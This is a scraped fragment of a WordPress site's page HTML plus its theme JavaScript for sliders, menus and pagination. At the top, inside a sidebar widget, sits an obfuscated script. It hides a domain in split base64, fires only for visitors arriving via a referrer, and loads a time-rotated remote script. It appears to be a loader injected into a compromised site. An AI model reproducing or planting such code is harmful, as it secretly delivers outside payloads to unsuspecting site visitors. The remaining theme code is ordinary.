		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769476238.742 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/16576988246978108eb54830.33413161.tmp -->

--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5
body_size: 4530
content:
jQuery(document).ready(
    function($) {
        "use strict";
        $(window).load(function() {
        $('#main').fadeTo(1, 1);
        });
        $('.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li').addClass(widget_fx);
        $('.blog-post-image img, .img-featured-posts-image img, .featured-posts-image img, .small-image img, .tv-big-image img, .tv-small-posts-image img, .multi-category-image img').wrap("<div class='" + image_effect + "'></div>");
        $('#secondary .home-widget').each(function() {
            $(this).removeClass('two-parts three-parts four-parts').addClass('one-part')
        });

        //wp-widgets width
        $('.widget_text, .widget_recent_comments, .widget_recent_entries, .widget_calendar, .widget_nav_menu, .widget_pages, .widget_archive, .widget_links, .widget_meta, .widget_tag_cloud, .widget_rss, .widget_search, .widget_categories, .woocommerce, .widget[id*=bbp_], .widget[id*=bp_]').each(function() {
            $(this).closest('.home-widget').addClass('one-part');
        });

            //Masonry script
            if ($('#fullwidth').length) {
                var fullwidthmas = $('#fullwidth').masonry({
                    columnWidth: function(containerWidth) {
                        return containerWidth / 4;
                    },
                    itemSelector: '.home-widget',
                    animationOptions: {
                        duration: 200
                    }
                });
                fullwidthmas.imagesLoaded(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
                $(window).load(function() {
                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                });
                $(window).resize(function() {
                    setTimeout(function() {
                        fullwidthmas.masonry();
                    }, 500);
                });
            }


        //responsive widgets layout
        function checkWidth() {
            if ($('#fullwidth').length) {
            var fullsize = $('#main').width();

            if(fullsize < 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                }else{
                var divClone = $('#fullwidth .one-part').clone().addClass('clone-masonry-res');
                $('#fullwidth .one-part').hide();
                divClone.appendTo('#fullwidth');
                $('#fullwidth').addClass('tablet-response');
                  }
                }
            else if(fullsize < 631){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }
            else if (fullsize > 984){
                if ($('#fullwidth').hasClass('tablet-response')){
                    $( ".clone-masonry-res" ).remove();
                    $('#fullwidth .one-part').show();
                    $('#fullwidth').removeClass('tablet-response');
                }
                }


                setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);

            }}
            checkWidth();
            $(window).resize(checkWidth);


        //tabber

        if ($('.tabber-container').length) {
            //tabs
            $('.tabber-container').each(function() {
                $(this).find(".tabber-content").hide();
                $(this).find("ul.tabs li:first").addClass("active").show();
                $(this).find(".tabber-content:first").show();
            });
            $("ul.tabs li").click(
                function(e) {
                    $(this).parents('.tabber-container').find("ul.tabs li")
                        .removeClass("active");
                    $(this).addClass("active");
                    $(this).parents('.tabber-container').find(
                        ".tabber-content").hide();
                    var activeTab = $(this).find("a").attr("href");
                    $(this).parents('.tabber-container').find(activeTab)
                        .fadeIn();
                    e.preventDefault();
                });
            $("ul.tabs li a").click(function(e) {
                e.preventDefault();
            });
        }
        //ticker
        $('p:empty').remove();
        function tick() {
            var first_tick = $("ul.ticker-list li:first").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: -first_tick
            }, 800, function() {
                $(this).detach().appendTo("ul.ticker-list").removeAttr("style");
                var first_tick = $("ul.ticker-list li:first").width();
            });
        }

        function tak() {
            var last_tick = $("ul.ticker-list li:last-child").width();
            $("ul.ticker-list li:first").animate({
                marginLeft: last_tick
            }, 800, function() {
                $("ul.ticker-list li:last-child").detach().prependTo("ul.ticker-list");
                $("ul.ticker-list li").removeAttr("style");
                var last_tick = $("ul.ticker-list li:last-child").width();
            });
        }
        $('.ticker-right').click(function() {
            tick();
        });
        $('.ticker-left').click(function() {
            tak();
        });

        var interval = setInterval(tick, 5000);

        $('ul.ticker-list li, .ticker-left, .ticker-right').hover(function() {
            clearInterval(interval);
        }, function() {
            interval = setInterval(tick, 5000);
        });

        $(window).load(function() {
        function ticket_width() {
            $('#ticker-list-box').css('width', $('#ticker').width() - $('.ticker-heading').outerWidth() - 20);
        }
        ticket_width();
        $(window).resize(ticket_width);
        });

        //share-icons

        function sharewidthresponsive() {
            var sharewidthfull = $('.share-post').outerWidth(true);
            var sharewidth = $('.share-title').outerWidth(true);
            $('.share-post ul').css('width', sharewidthfull - sharewidth - 2);
        };
        sharewidthresponsive();
        $(window).resize(sharewidthresponsive);

        //fixed-menu
        var aboveHeight = $('#nav-wrapper').offset().top;
        $(window).scroll(function() {
            if ($(window).scrollTop() > aboveHeight) {
                $('.show-menu').addClass('fixed-menu');
            } else {
                $('.show-menu').removeClass('fixed-menu');
            }
        });


        //fixed-floating-share
        if ($('.floating-share-icons').length) {
        $('.floating-share-icons').height($('#post-content').height());
        $(window).scroll(function() {
        $('.floating-share-icons').height($('#post-content').height());
        var above = ($('.floating-share-icons').offset().top) - ($('#wpadminbar').height() + $('#nav-wrapper .fixed-menu').height());
            if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) < 0){

                    $('.floating-share-icons ul').css('position','fixed').css('top', $('#nav-wrapper .fixed-menu').height()+ $('#wpadminbar').height() + 20).css('bottom', 'auto');

            } else if ($(window).scrollTop() - above > 0 && ($(window).scrollTop() - above) - ($('#post-content').height() - $('.floating-share-icons ul').height() - $('#wpadminbar').height() - 20) > 0) {

                    $('.floating-share-icons ul').css('position','absolute').css('top','auto').css('bottom', '0');
            }else{
                $('.floating-share-icons ul').css('position','absolute').css('top', 20).css('bottom', 'auto');
            }
        });
        }


        //sidebar height

        function sidebarheight() {
            $(window).load(function() {
                var fullsize = $('#wrapper').width();
                var primaryheight = $('#primary').height();
                if (fullsize > 1024) {
                    $('#secondary').css('min-height', primaryheight);
                } else {
                    $('#secondary').css('min-height', 0);
                }

            });
        }
        $(window).load(function() {
            setTimeout(function() {
                         sidebarheight();
                    }, 500);

        });
        $(window).resize(sidebarheight);

        //fixed-sidebar-last widget

        $(window).load(function() {
            if ($('#secondary .home-widget:last-child').length) {

                var widgetaboveHeight = $('#secondary .home-widget:last-child ').offset().top - ($('#wpadminbar').height() + $('#nav-wrapper .show-menu').height());
                if ($('#navigation').hasClass('show-menu')) {
                    $('#secondary .home-widget:last-child').addClass('navigation-has-menu');
                }

                var primaryheight = $('#primary').height();
                var secondaryheight = 0;
                $('#secondary .home-widget').each(function() {
                    secondaryheight = $(this).height();
                });


                //fixed widget in #secondary area
                $(window).scroll(function() {

                    if (primaryheight - secondaryheight < 0) {
                        $('#secondary .fixed-widget').css('position', 'relative');
                        $('#secondary .home-widget:last-child ').css('top', '0');

                    } else {
                        if ($(window).scrollTop() > widgetaboveHeight) {
                            $('#secondary .home-widget:last-child').addClass('fixed-widget');
                        } else {
                            $('#secondary .home-widget:last-child ').removeClass('fixed-widget');
                        }

                        if ($('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + $('#navigation.fixed-menu').height() + 80) < 0) {
                            $('#secondary .home-widget:last-child ').css('top', $('#footer').offset().top - ($(window).scrollTop() + $('.fullwidth ').not('.popular-part').height() + $('#secondary .home-widget:last-child').height() + 80));

                            //alert($('#fullwidth ').height());
                        } else {
                            $('#secondary .home-widget:last-child ').css('top', '')
                        }
                    }
                });
            };
        });

        function fixedwidgetwidth() {
            var secondarywidth = $('#secondary').width();
            $('#secondary .home-widget:last-child ').css('max-width', secondarywidth);
        }
        fixedwidgetwidth();
        $(window).resize(fixedwidgetwidth);




        //scroll effects

        $(window).scroll(function() {
            var exm1top = $(this).scrollTop();
            var exm1height = $(this).height();
            var exm1bottom = exm1top + exm1height;


            $('#fullwidth .home-widget').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.widget').addClass(widget_fx);
                }

            });

            $('.score-line').each(function() {

                var geget = $(this).offset().top;
                if (exm1bottom > geget && geget > exm1height) {
                    $(this).find('.score-width').addClass('active');
                }
            });
        });

        //carousel
        if ($('.carousel').length) {
            $(window).load(function() {
                $('.carousel').each(function() {
                    function normalcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = normalcarousel_grid();
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 5;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 210,
                        itemMargin: 10,
                        minItems: normalcarousel_grid(),
                        maxItems: normalcarousel_grid(),
                        move: normalcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {
                            slider.fadeTo(1000, 1);
                            slider.removeClass('loading');
                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //tv-widget carousel
        if ($('.tv-ajax-carousel').length) {
            $(window).load(function() {
                $('.tv-ajax-carousel').each(function() {
                    function ajaxcarousel_grid() {
                        return (window.innerWidth < 700) ? 2 :
                            (window.innerWidth < 1024) ? 3 : carouselitems;
                    }
                    $(window).resize(function() {
                        var gridSize = ajaxcarousel_grid();
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.minItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.maxItems = gridSize;
                        });
                        $('.tv-ajax-carousel').each(function() {
                            $(this).data('flexslider').vars.move = gridSize;
                        });
                    });
                    var widget_size = $(this).closest('.home-widget');

                    if ($(widget_size).hasClass('one-part')) {
                        var carouselitems = 2;
                    } else if ($(widget_size).hasClass('two-parts')) {
                        var carouselitems = 3;
                    } else if ($(widget_size).hasClass('three-parts')) {
                        var carouselitems = 4;
                    } else if ($(widget_size).hasClass('four-parts')) {
                        var carouselitems = 6;
                    }


                    $(this).flexslider({

                        animation: 'slide',
                        itemWidth: 410,
                        itemMargin: 10,
                        minItems: ajaxcarousel_grid(),
                        maxItems: ajaxcarousel_grid(),
                        move: ajaxcarousel_grid(),
                        slideshow: false,
                        controlNav: false,
                        directionNav: true,
                        start: function(slider) {

                        },
                        after: function(slider) {
                            slider.resize();
                        }
                    });
                });
            });
        }


        //video type page carousel
        if ($('.tv-carousel').length) {
            var tv_carousel;



            $(window).load(function() {
                function tv_carousel_grid() {
                    return (window.innerWidth < 700) ? 2 :
                        (window.innerWidth < 1024) ? 3 : 5;
                }
                $('.tv-carousel').flexslider({
                    animation: 'slide',
                    itemWidth: 210,
                    itemMargin: 10,
                    useCSS: false,
                    minItems: tv_carousel_grid(),
                    maxItems: tv_carousel_grid(),
                    move: tv_carousel_grid(),
                    slideshow: false,
                    controlNav: false,
                    directionNav: true,
                    start: function(slider) {
                        tv_carousel = slider;
                    },
                    after: function(slider) {
                        tv_carousel.resize();
                    }
                });

                $(window).resize(function() {
                    var gridSize = tv_carousel_grid();
                    tv_carousel.vars.minItems = gridSize;
                    tv_carousel.vars.maxItems = gridSize;
                });


            });
        }


        //type pages ajax
        $('.term-post-format-video').on('click', '.ajax', function(e) {
            e.preventDefault();
            var post_id = $(this).attr("data-number");

            jQuery.ajax({
                post: post_id,
                type: "POST",
                data: {
                    id: post_id
                },
                success: function(output) {
                    $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                    $(".tv-format-title").replaceWith($('.tv-format-title', output));
                    $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                }
            });
        });



        $(window).load(function() {
            $('.term-post-format-gallery').on('click', '.ajax', function(e) {
                e.preventDefault();
                var post_id = $(this).attr("data-number");

                jQuery.ajax({
                    post: post_id,
                    type: "POST",
                    data: {
                        id: post_id
                    },
                    success: function(output) {
                        $(".tv-video-wrapper").replaceWith($('.tv-video-wrapper', output));
                        $(".tv-format-title").replaceWith($('.tv-format-title', output));
                        $(".tv-format-subtitle").replaceWith($('.tv-format-subtitle', output));
                        $('.post-page-gallery-thumbnails').flexslider({
                            animation: 'slide',
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            itemWidth: 166,
                            itemMargin: 0,
                            minItems: 4,
                            maxItems: 4,
                            move: 4,
                            directionNav: true,
                            asNavFor: '.post-page-gallery-slider',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });

                        $('.post-page-gallery-slider').flexslider({
                            animation: slide_picker,
                            controlNav: false,
                            animationLoop: false,
                            slideshow: false,
                            sync: '.post-page-gallery-thumbnails',
                            start: function(slider) {
                                slider.fadeTo(1000, 1);
                                slider.removeClass('loading');
                            }
                        });
                    }
                });
            });
        });

        $('.term-post-format-video, .term-post-format-gallery').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('.tv-page-widget').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' .tv-page-widget li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('.tv-page-widget ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('.tv-page-widget');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });

        $('.archive #primary, .blog #primary').on('click', '.pagination a', function(e) {
            e.preventDefault();
            var link = $(this).attr('href');

            $('#blog-list').append('<div class="more-posts"></div>');
            $('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $('.more-posts').load(link + ' #blog-list li, .pagination', function() {
                $('.more-posts li').hide().detach().appendTo('#blog-list ul').fadeIn(500);
                $('.more-posts .pagination').detach().appendTo('#blog-list');
                $('.more-posts').remove();
                $('.load-content').remove();

            });
        });


        //keyboard navigation next prev
        $(document).keydown(function(e) {
            var url = false;
            if (e.which == 37) { // Left arrow key code
                url = $('.previous-title a').attr('href');
            } else if (e.which == 39) { // Right arrow key code
                url = $('.next-title a').attr('href');
            }
            if (url) {
                window.location = url;
            }
        });

        //menu button for responsive mobile


        $("#mob-menu .mob-menu-button").click(function() {
            $("#main-nav ul, #navigation").toggleClass("active");
            $('#mob-menu').toggleClass("active");

        });


        //super slider widget



        function superslidermargin() {
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('max-width', $(window).width());
            $('.home-widget.fullwidth-super-slider, .fullwidth-ticker, .fullwidth-image').css('margin-left', -($('#main').offset().left + 10));
        };
        superslidermargin();
        $(window).load(function() {superslidermargin();});
        $(window).resize(superslidermargin);

        if ($('.super-slider').length) {
            $(window).load(function() {
                function getGridSize() {
                    return (window.innerWidth < 700) ? 1 :
                        (window.innerWidth < 1024) ? 2 : 3;
                }
                    $('.super-slider').flexslider({
                    animation: 'slide',
                    useCSS: false,
                    animationLoop: true,
                    slideshowSpeed: 8000,
                    itemWidth: 210,
                    itemMargin: 0,
                    move: getGridSize(),
                    minItems: getGridSize(), // use function to pull in initial value
                    maxItems: getGridSize(), // use function to pull in initial value
                    start: function(slider) {
                        $('.loading').fadeTo(1000, 1);
                        slider.removeClass('loading');
                    },
                    after: function(slider) {
                        slider.resize();
                    }
                });

                // check grid size on resize event
                $(window).resize(function() {
                    var gridSize = getGridSize();
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.minItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.maxItems = gridSize;
                    });
                    $('.super-slider').each(function() {
                        $(this).data('flexslider').vars.move = gridSize;
                    });

                });

            });
        }
        //wide slider


        $(window).load(function() {
            $('.wide-slider').each(function() {


                var widget_id = $(this).closest('.widget').attr('id');
                var widget_id_p = '#' + widget_id;
                var widget_id_x = '.' + widget_id;
                $(widget_id_p).find('.wide-slider-control li').addClass(widget_id);

                $(this).flexslider({
                    animation: slide_picker,
                    slideshowSpeed: 8000,
                    manualControls: $(widget_id_x),
                    controlNav: true,
                    directionNav: true,
                    pauseOnHover: true,
                    start: function(slider) {
                        $('.slider-container').fadeTo("fast", 1);
                        $('.wide-slider-control').fadeTo("fast", 1);
                    }
                });
            });
        });

        //Gallery slider
        $(window).load(function() {
            $('.post-page-gallery-thumbnails').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 166,
                itemMargin: 0,
                minItems: 4,
                maxItems: 4,
                move: 4,
                directionNav: true,
                asNavFor: '.post-page-gallery-slider',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }
            });

            $('.post-page-gallery-slider').flexslider({
                animation: slide_picker,
                controlNav: false,
                animationLoop: false,
                slideshow: false,
                sync: '.post-page-gallery-thumbnails',
                start: function(slider) {
                    slider.fadeTo(1000, 1);
                    slider.removeClass('loading');
                }

            });
        });

        //super-menu scripts
        function mousein_triger(){
            var fullsize = $('#wrapper').width();
            if (fullsize > 700) {
            $(".menu-item").removeClass("active");
            $(this).addClass("active");
            $(this).find('.sub-menu-wrapper').css('visibility', 'hidden').show();
            $(this).find('.sub-menu-wrapper').height($(this).find('.sub-menu').height());
            $(this).find('.sub-menu-wrapper').css('visibility', 'visible').hide();
            $(this).children('.sub-menu-wrapper, .sub-meni').fadeIn(150);

            }
        }
        function mouseout_triger() {

                       $(this).children('.sub-menu-wrapper, .sub-meni').fadeOut(150);
        }
        var settings = {
            sensitivity: 4,
            interval: 150,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };
        $('.menu-item').not( '.inside-menu .menu-item' ).hoverIntent( settings );


        var settings1 = {
            sensitivity: 4,
            interval: 0,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger

        };

$( '.inside-menu .menu-item' ).hoverIntent( settings1 );

//load more for blogroll1
 if ($('.widget_blog_category_exm1 .pagination').length) {

        $('.widget_blog_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blog-category li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blog-category ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blog-category');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for blogroll3
 if ($('.widget_blog_category_three_exm1 .pagination').length) {

        $('.widget_blog_category_three_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_blog_category_three_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_blog_category_three_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .blogroll3 li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .blogroll3 ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .blogroll3');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }


//load more for featured big images
 if ($('.widget_img_featured_category_exm1 .pagination').length) {

        $('.widget_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.big li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.big ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.big');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }

//load more for featured huge images
 if ($('.widget_huge_img_featured_category_exm1 .pagination').length) {

        $('.widget_huge_img_featured_category_exm1').off().on('click', '.pagination a', function(e) {
            e.preventDefault();

            var parent = $(this).parents('.widget_huge_img_featured_category_exm1').attr('id');
            parent = '#' + parent;
            var link = $(this).attr('href');

            $(parent+'.widget_huge_img_featured_category_exm1').append('<div class="more-posts"></div>');
            $(parent).find('.pagination').replaceWith('<div class="load-content"><div class="load-circle"></div></div>');
            $(parent).find('.more-posts').load(link + ' '+ parent +' .img-featured-category.huge li, '+ parent +' .pagination', function() {
                $(parent).find('.more-posts li').hide().detach().appendTo(parent+' .img-featured-category.huge ul').fadeIn(500);
                $(parent).find('.more-posts .pagination').detach().appendTo(parent+' .img-featured-category.huge');
                $(parent).find('.more-posts').remove();
                $(parent).find('.load-content').remove();
                if ($('#fullwidth').length) {
                    $('#fullwidth').masonry().masonry('reloadItems');
                    setTimeout(function() {$('#fullwidth').masonry().masonry('reloadItems');}, 500);
                }
            });
        });
    }



        $(window).load(function() {
            $('.popular-slider').flexslider({
                    animation: 'fade',
                    slideshowSpeed: 8000,
                    animationSpeed: 300,
                    manualControls: '.popular-slider-control li',
                    controlNav: true,
                    directionNav: false,
                    pauseOnHover: true,
            });
        });
        $('.popular-slider-control li').on('mouseover',function(){
             $(this).trigger('click');
        });
        $('.popular-slider-control li a').on('click',function(){
            window.location = $(this).attr('href');
        });

    });
